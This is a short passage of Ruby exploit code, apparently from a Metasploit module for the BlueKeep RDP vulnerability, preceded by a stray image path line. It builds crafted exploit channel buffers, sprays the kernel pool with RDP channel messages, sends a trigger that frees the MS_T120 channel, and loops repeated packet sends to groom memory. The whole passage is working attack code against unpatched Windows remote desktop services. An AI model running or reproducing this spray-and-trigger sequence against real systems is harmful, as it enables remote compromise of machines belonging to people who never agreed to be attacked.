 spray_buffer = create_exploit_channel_buffer(pool_addr)
spray_channel = rdp_create_channel_msg(self.rdp_user_id, target_channel_id, spray_buffer, 0, 0xFFFFFFF)
free_trigger = spray_channel * 20 + create_free_trigger(self.rdp_user_id, @mst120_chan_id) + spray_channel * 80
print_status("Surfing channels ...")
rdp_send(spray_channel * 1024)
rdp_send(free_trigger)
chan_surf_size = 0x421
spray_packets = (chan_surf_size / spray_channel.length) + [1, chan_surf_size % spray_channel.length].min
chan_surf_packet = spray_channel * spray_packets
chan_surf_count  = chan_surf_size / spray_packets
chan_surf_count.times do
  rdp_send(chan_surf_packet)
end